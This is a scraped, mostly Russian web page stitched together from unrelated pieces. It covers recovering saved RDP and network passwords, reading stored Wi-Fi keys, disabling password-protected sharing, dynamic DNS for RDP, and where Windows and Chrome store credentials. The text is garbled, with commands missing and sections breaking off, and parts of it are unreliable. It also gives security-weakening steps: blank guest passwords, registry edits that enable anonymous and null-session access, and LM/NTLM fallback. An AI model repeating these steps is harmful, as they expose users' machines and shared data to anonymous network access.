Проверка состояния протокола RDP на удаленном компьютере
How to recover forgotten remote windows RDP password?
But it turns out it doesn’t seem to work with the «newer» RDP save files.
Anybody have any tips to retrieve my lost RDP password?’
If I could simply change the ip address and use the same (hidden) login information for this one RDP file I would be saved! :S
2 Answers 2
The NirSoft Network Password Recovery tool worked for me, seems like Windows now saves Remote Desktop passwords with the other network passwords. From the tool’s description:
When you connect to a network share on your LAN or to your .NET Passport account, Windows allows you to save your password in order to use it in each time that you connect the remote server. This utility recovers all network passwords stored on your system for the current logged-on user. It can also recover the passwords stored in Credentials file of external drive, as long as you know the last log-on password.
Как отключить запрос на ввод сетевых учетных данных?
Например, вам нужно выполнить настройку общего доступа к принтеру в сети, а операционная система при этом запрашивает код доступа. Как узнать сетевой пароль своего компьютера, где вообще его можно найти?
Чтобы получить доступ ко всем паролям на ПК под Windows 7 и 10, нужно:
- Вызываем приложение «Выполнить» комбинацией кнопок Win + R;
- Прописываем команду netplwiz;
- Откроется окошко «Учетные записи пользователей»;
- Перейдите на вкладку «Дополнительно»;
- Нажмите «Управление паролями», чтобы получить доступ ко всем хранящимся на этом компьютере паролям.
Как узнать сетевой пароль от домашней группы (сам код), расскажу на примере Windows 10:
- В «Панели управления» режим просмотра ставим по категориям;
- Переходим в раздел «Сеть и Интернет»;
- Заходим в «Домашнюю группу»;
- В ее настройках ищем пункт «Показать или распечатать пароль домашней группы»;
Бывает такое, что код не установлен, а система все равно его требует. Или выскакивает сообщение, что сетевой пароль указан неверно, хотя он точно правильный. Что делать в таком случае (на примере «семерки»):
- Чтобы запустить редактор локальной групповой политики, открываем «Выполнить» и прописываем gpedit.msc;
- Теперь поочередно заходим в разделы из следующего списка: «Конфигурация компьютера» – «Конфигурация Windows» – «Параметры безопасности» – «Локальные политики» – «Параметры безопасности» – «Сетевая безопасность: уровень проверки подлинности LAN Manager»;
- Отмечаем пункт «Отправлять LM и NTML…».
Как узнать пароль от Wi-Fi в командной строке
Командная строка Windows поможет найти пароль от Wi-Fi на компьютере, не подключенном к беспроводной сети. Например, в ситуации, когда на компьютере не была сохранена настройка для автоматического подключения к беспроводной сети. Потребовалось снова подключиться по Wi-Fi, система требует ввести пароль от сети, а пользователь его не помнит.
Необходимое условие: данный ПК должен ранее, хотя бы один раз быть подключенным к этой сети Wi-Fi.
- Сначала запустите командную строку от имени администратора.
- В окне интерпретатора командной строки введите команду, а затем нажмите на клавишу «Enter»:
В окне отобразятся профили пользователей: названия сетей, к которым был когда-либо подключен этот компьютер в разное время.
- Введите следующую команду, в которую следует ввести имя нужной беспроводной сети:
В том случае, если в имени сети имеются пробелы, введите имя в кавычках, например, .
- После выполнения команды, в параметрах данной сети, в разделе «Параметры безопасности», в параметре «Содержимое ключа» отобразится пароль от сети Wi-Fi.
Сохраните пароль для дальнейшего использования.
Вам также может быть интересно:
- Настройка общего доступа к папке по сети в Windows
- Как навести порядок на своем компьютере
- 5 способов получить список файлов в папке
Сопоставление вашего IP-адреса с помощью службы динамического DNS
После того, как переадресация портов активна, вы сможете устанавливать подключения к удаленному рабочему столу через Интернет, пока действует правило переадресации портов, ваш компьютер включен и подключен к маршрутизатору, ваше интернет-соединение активно, а ваш публичный IP-адрес остается такой же.
Однако, если ваш интернет-провайдер использует динамические IP-адреса (IP-адреса, которые регулярно меняются), вы не сможете подключиться, если или когда ваш общедоступный IP-адрес изменится. Чтобы обойти эту проблему, вы можете сопоставить свой IP-адрес использование службы динамического DNS так что, когда ваш IP-адрес изменится, вы все равно сможете удаленно подключаться.
Однако, прежде чем вы сможете использовать службу динамического DNS, вам необходимо настроить учетную запись у соответствующего поставщика, например Нет-IP.
- Если вы хотите использовать No-IP для динамического DNS, Создать учетную запись предоставив свой адрес электронной почты и подходящий пароль. Вам также необходимо указать имя хоста (например, example.ddns.net), которое вы можете использовать для установления RDP-соединений без использования вашего IP-адреса.
- После того, как вы создали свою учетную запись, вам необходимо активировать ее. Проверьте свой почтовый ящик и нажмите кнопку «Подтвердить учетную запись» в электронном письме с подтверждением, как только вы его получите.
- После активации вашей учетной записи вам необходимо будет установить клиент динамического обновления на свой компьютер. Это гарантирует, что ваша учетная запись без IP-адреса всегда будет иметь правильный общедоступный IP-адрес, что позволит вам устанавливать соединения. Загрузите клиент динамического обновления на свой компьютер и установите его, чтобы продолжить.
- После установки клиента динамического обновления на ваш компьютер приложение должно открыться автоматически. На этом этапе войдите в систему, используя свое имя пользователя и пароль без IP.
- После входа в систему вам нужно будет выбрать имена хостов для привязки к вашему общедоступному IP-адресу. Выберите соответствующее имя хоста из списка, затем нажмите Сохранить для подтверждения.
- На этом этапе у вас должна быть возможность удаленно подключиться к компьютеру, используя имя хоста Dynamic DNS и используемый порт RDP (например, example.ddns.net:3389). Клиент динамического обновления будет проверять изменения вашего общедоступного IP-адреса каждые пять минут, но если вы хотите обновить его самостоятельно, нажмите кнопку «Обновить сейчас» в окне настроек DUC.
- Некоторые сетевые маршрутизаторы (например, TP-Link) поддерживают динамический DNS и позволяют автоматически обновлять общедоступный IP-адрес без установки клиента динамического обновления на ваш компьютер. Тем не менее, рекомендуется сделать это в качестве резервного варианта. Например, пользователи маршрутизатора TP-Link могут получить доступ к этим настройкам, выбрав пункт меню «Динамический DNS» на странице веб-администрирования. Для других моделей обратитесь к руководству пользователя вашего сетевого маршрутизатора для получения дополнительной информации о том, как действовать.
- После того, как вы настроили свой маршрутизатор с помощью этих шагов, вы сможете удаленно подключаться с помощью RDP. Обязательно введите правильное имя хоста динамического DNS и номер порта (например, example.ddns.net:3387) в инструменте подключения к удаленному рабочему столу для правильной аутентификации. Если ваш маршрутизатор настроен правильно и других проблем с подключением нет, вы сможете установить подключение и успешно установить подключение к удаленному рабочему столу.
Как отключить защищенный паролем обмен?
- Отключите защищенный паролем доступ с панели управления
- Удалить пароль гостевой учетной записи
- Удалить защищенный паролем обмен из учетных записей пользователей
- Изменить записи реестра с помощью редактора реестра
- Проверьте пароль никогда не истекает свойство
1. Отключите защищенный паролем доступ с панели управления
Во-первых, вы можете попробовать отключить Защищенный паролем общий доступ на панели управления и посмотреть, работает ли он правильно для вас.
Если вы уже попробовали этот метод, перейдите прямо к следующему решению.
Для этого вам необходимо выполнить следующие шаги:
- Нажмите на кнопку «Пуск» и откройте панель управления
- Нажмите на Центр управления сетями и общим доступом.
- Нажмите Изменить расширенные настройки общего доступа , которые можно найти в левой части.
- Нажмите на стрелку рядом с Все сети , чтобы развернуть раздел.
- Выберите Отключить общий доступ с паролем в разделе Общий доступ с паролем
- Нажмите Сохранить изменения.
– СВЯЗАН: 6 лучших менеджеров паролей Windows 10 для использования в 2019 году
2. Удалить пароль гостевой учетной записи
Если способ 1 не работает, вам, возможно, придется удалить пароль учетной записи гостя. Для этого выполните следующие действия:
- Откройте окно «Выполнить», нажав кнопку R + Windows на клавиатуре> введите в поле и нажмите Enter.
- В поле Локальные пользователи и группы нажмите Пользователи на левой панели> щелкните правой кнопкой мыши Гость и нажмите Установить пароль . …
- В открывшемся окне Установить пароль для гостя необходимо оставить поля Новый пароль и Подтвердить пароль пустыми> нажмите ОК
3. Удалить защищенный паролем доступ из учетных записей пользователей
Кроме того, вы можете попробовать удалить пароль с помощью редактора реестра.
Следуйте инструкциям ниже:
- Откройте окно «Выполнить», нажав клавиши R + Windows на клавиатуре> введите в поле control userpasswords2 и нажмите Enter.
- Откроется окно «Аккаунты пользователей»
- В разделе Пользователи для этого компьютера выберите Гость > и нажмите Сбросить пароль … .
- Оставьте поля Новый пароль и Подтверждение пароля пустыми> нажмите ОК .
4. Изменить записи реестра с помощью редактора реестра
Мы рекомендуем вносить изменения в записи реестра вручную, соблюдая осторожность при внесении этих изменений. Простая ошибка может иметь серьезные последствия для вашей системы
Чтобы изменить записи реестра, выполните следующие действия:
- Откройте окно «Выполнить», нажав кнопки R + Windows на клавиатуре> введите в поле regedit и нажмите клавишу «Ввод».
- Откроется окно редактора реестра> найдите это место на левой панели:
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsa > нажмите стрелку вниз, чтобы свернуть папку
- На правой панели найдите реестр типа REG_DWORD с именем everyoneincludeanonymous
- Дважды щелкните по реестру> откроется окно редактирования DWORD> измените значение в поле Данные значения от 0 до 1
- Нажмите ОК >, чтобы перейти в следующее местоположение реестра:
- Нажмите на папку параметров> найдите реестр типа REG_DWORD с именем restrictnullsessaccess
- Дважды щелкните по реестру> откроется окно редактирования DWORD> измените значение в поле Данные значения от 1 до 0
- Закройте окно и перезагрузите компьютер> проверьте, выключен ли пароль.
– СВЯЗАН: 5 инструментов для мониторинга изменений реестра в Windows
5. Проверьте, срок действия пароля не истекает
Альтернативным решением может быть изменение срока действия пароля. Следующие шаги помогут в выполнении этой задачи:
- Откройте окно «Выполнить», нажав кнопки R + Windows на клавиатуре> введите в поле и нажмите клавишу «Ввод».
- Выберите Пользователи в окне Локальные пользователи и группы >, нажмите правой кнопкой мыши Гость > Свойства .
- В открывшемся окне «Свойства гостя» установите флажок Срок действия пароля не истекает .
- Нажмите Применить> ОК> и перезагрузите компьютер и проверьте, был ли удален пароль
Где хранятся пароли на компьютере Windows 10?
Обычные учетные записи, содержащие имя пользователя, его пароль и другую служебную информацию, хранятся в реестре Windows NT, а именно файле SAM (от англ. Security Account Manager). Этот файл находится на жестком диске в каталоге %windows%/system32/config. Где %windows% — путь в вашему каталогу Windows.









Где хранятся все пароли на компьютере?
Для просмотра сохраненных паролей придется в Windows зайти в Панель управления > Диспетчер учётных данных > Учётные данные для Интернета. Здесь хранятся все сохраненные пароли для Edge и Internet Explorer. Нажмите на ссылку Показать рядом с паролем и введите во всплывающем окне ваш пароль от учетной записи Windows.
Где хранятся пароли в Windows?
Данные учетной записи Windows хранятся в кусте реестра SAM . Он хранит пароли, используя односторонний хэш (либо LM Hash, который является старым и слабым, либо NTLM, который является новым и более сильным). Файл куста SAM находится по адресу %WinDir%system32configsam .
Где Windows 10 хранит пароли к сетевым ресурсам?
«Диспетчер учетных данных» – место, в котором Windows хранит пароли и другие данные для входа Бьюсь об заклад, почти никто из вас не слышал о «Диспетчере учетных данных», не говоря уже о том, что это такое и как его использовать.
Где хранятся пароли Chrome в Windows 10?
Начну с того — где хранится файл с паролями. Этот файл — «Login Data» в папке «C:UsersSomeUserAppDataLocalGoogleChromeUser DataDefault».
Где хранятся пароли в Google Chrome?
Сохраненные пароли хранятся по адресу https://passwords.google.com/, для просмотра нужно ввести пароль от Google аккаунта. Здесь можно отключить сохранение паролей и автоматический вход, а также посмотреть все сохраненные пароли.
Где находятся мои пароли?
Чтобы посмотреть пароли, откройте страницу passwords.google.com. Там вы найдете список аккаунтов с сохраненными паролями. Примечание. Если вы используете для синхронизации кодовую фразу, вы не сможете просматривать пароли на этой странице, но увидите их в настройках Chrome.
Как посмотреть свои пароли?
Как проверить безопасность сохраненных паролей
- Откройте Chrome на компьютере.
- В правом верхнем углу экрана нажмите на значок с тремя точками Настройки.
- Выберите Пароли Проверить пароли.
Где хранятся все пароли на айфоне?
Все пароли хранятся в настройках стандартного для iOS браузера. Для доступа к ним нужно перейти в Настройки → Safari, а после в поле Основные кликнуть по меню Пароли.
Где хранятся пароли в Windows XP?
Пароли ото всех учетных записей Windows XP хранит в специальном многоуровнево зашифрованном файле SAM, расположенном в каталоге «system32config». Заполучить их обычным методом не получится, так как в документе хранятся только их хэши.
Как узнать свои учетные данные на компьютере?
Доступ к диспетчеру учетных данных
- Чтобы открыть диспетчер учетных данных, введите диспетчер учетных данных в поле поиска на панели задач и выберите панель управления диспетчера учетных данных.
- Выберите Учетные данные веб-сайтов или Учетные данные Windows для доступа к учетным данным, которыми вы хотите управлять.
Как добавить учетные данные для Интернета?
Откройте «Учетные записи пользователей». В левой области выберите Управление учетными данными. Нажмите кнопку Добавить учетные данные Windows. В поле Сетевой адрес или адрес в Интернете введите имя компьютера в сети, к которому нужно иметь доступ.
Как удалить все сохраненные пароли на компьютере?
В окне «Свойства браузера», откройте вкладку «Содержание». В разделе «Автозаполнение» нажмите на кнопку «Параметры». В окне «Параметры автозаполнения», для удаления всех паролей, сохраненных в браузере, необходимо будет нажать на кнопку «Удалить журнал автозаполнения…». Далее откроется окно «Удаление истории обзора».
Как узнать пароль на сетевую папку?
Как узнать сетевой пароль
- Где windows хранит сетевые пароли? Управлять паролями в данной ОС можно посредством команды «netplwiz». …
- Запрос несуществующего пароля Часто случается так, что компьютеры, управляемые разными версиями windows, сложно объединить в сеть, либо подключиться к ним извне.
Как удалить сохраненный пароль на сетевой диск?
Нажимаете пуск—выполнить, далее там пишем control userpasswords2. Удаляем там сохранённую запись с паролем. Если нужно удалить/изменить пароль доступа к сетевой папке, используй первую последовательность команд, далее вкладка «Дополнительно» -> Пароли -> Управление паролями.
Настройка удаленного десктопа средствами Windows
Чтобы компьютеры могли взаимодействовать, они должны быть правильно настроены. Технически задача не выглядит слишком сложной, хотя здесь есть свои нюансы, особенно в случае управления через интернет. Итак, давайте посмотрим, как настроить удаленный рабочий стол средствами системы. Во-первых, на ПК, к которому будет осуществляться доступ, должна быть установлена версия Windows не ниже Pro, управлять же можно и с домашней версии
Второе и очень важно условие – это необходимость наличия статического IP-адреса на удаленном ПК
Конечно, можно попробовать настроить его вручную, но тут есть проблема. Дело в том, что внутренний IP дается ПК DHCP-сервером интернет-центра на определенный срок, по истечении которого компьютеру нужно будет запросить новый IP. Он может оказаться тем же самым, но может и измениться, тогда вы не сможете использовать протокол RDP. Так бывает с серыми, динамическими адресами, и, надо сказать, именно такие адреса выделяют своим клиентам большинство провайдеров. Поэтому самым правильным было бы обращение в службу поддержки провайдера с просьбой выделить вашему компьютеру статический адрес.
Если не хотим платить за белый IP (услуга предоставляется за дополнительную плату), пробуем настроить подключение вручную. Командой control /name Microsoft.NetworkAndSharingCenter откройте «Центр управления сетями и общим доступом», кликните по вашему подключению и нажмите в открывшемся окошке кнопку «Сведения».
Запишите данные IPv4, маски подсети, шлюза по умолчанию и DNS-сервера.
Эти же данные вы можете получить, выполнив в консоли CMD или PowerShell команду ipconfig /all. Закройте окошко сведений и откройте свойства в окне состояния.
Выберите в списке IPv4, перейдите в его свойства и введите полученные данные в соответствующие поля. Сохраните настройки.
Статический адрес у вас есть, теперь нужно включить разрешение доступа подключения. Откройте командой systempropertiesremote вкладку «Удаленный доступ» в свойствах системы и включите радиокнопку «Разрешить удаленные подключения к этому компьютеру».
Если нужно, добавляем юзеров, которым хотим предоставить возможность удаленного подключения.
В Windows 10 1709 получить доступ ко всем этим настройкам можно из подраздела «Удаленный рабочий стол» приложения «Параметры».
При использовании стороннего фаервола откройте в нем порт TCP 3389. На данном этапе общая настройка удаленного рабочего стола завершена.








Если подключение выполняется в локальной сети, можете приступать к работе немедленно. Запустите командой mstsc встроенное приложение RDP, введите в открывшемся окошке IP-адрес или имя удаленного хоста, выберите пользователя и нажмите «Подключить».
Далее вам нужно будет ввести данные учетной записи пользователя удаленного компьютера и нажать «OK». Появится предупреждение «Не удается проверить подлинность…».
